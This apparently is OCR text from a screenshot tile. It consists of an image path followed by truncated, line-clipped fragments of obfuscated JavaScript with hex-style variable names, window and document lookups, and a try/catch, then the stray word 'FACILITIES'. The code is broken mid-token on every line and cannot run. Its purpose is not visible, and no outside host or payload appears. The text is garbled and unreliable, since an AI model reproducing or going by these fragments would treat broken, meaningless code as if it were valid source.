
2ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x57
c416),_0x1aa413=parseInt(_0x23f079),_0x418d13
a7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_
37e0(0x1e5)]()&&
737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4
d)),_0x173ccb(_0x1897d7)));}catch(_0x161a43)
3ff7,_0x48cc88);}else
3ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x1
S
FACILITIES